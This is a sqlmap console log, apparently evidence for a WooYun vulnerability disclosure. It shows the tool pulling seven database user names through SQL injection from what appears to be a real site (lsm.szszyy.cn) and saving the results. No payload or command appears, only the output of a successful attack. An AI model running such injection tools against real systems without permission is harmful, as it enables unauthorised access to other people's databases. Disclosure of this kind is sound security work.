 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
[17:15:36] [INFO] fetching database users
[17:15:36] [INFO] the SQL query used returns 7 entries
[17:15:36] [INFO] retrieved: "Audit"
[17:15:36] [INFO] retrieved: "CustomerService"
[17:15:36] [INFO] retrieved: "Demo_Login"
[17:15:36] [INFO] retrieved: "NewApp"
[17:15:37] [INFO] retrieved: "PriceReview"
[17:15:37] [INFO] retrieved: "Sales"
[17:15:37] [INFO] retrieved: "zhongjirong"
database management system users [7]:
[*] Audit
[*] CustomerService
[*] Demo_Login
[*] NewApp
[*] PriceReview
[*] Sales
[*] zhongjirong
[17:15:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:15:37] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\lsm.szszyy.cn'
www.wooyun.org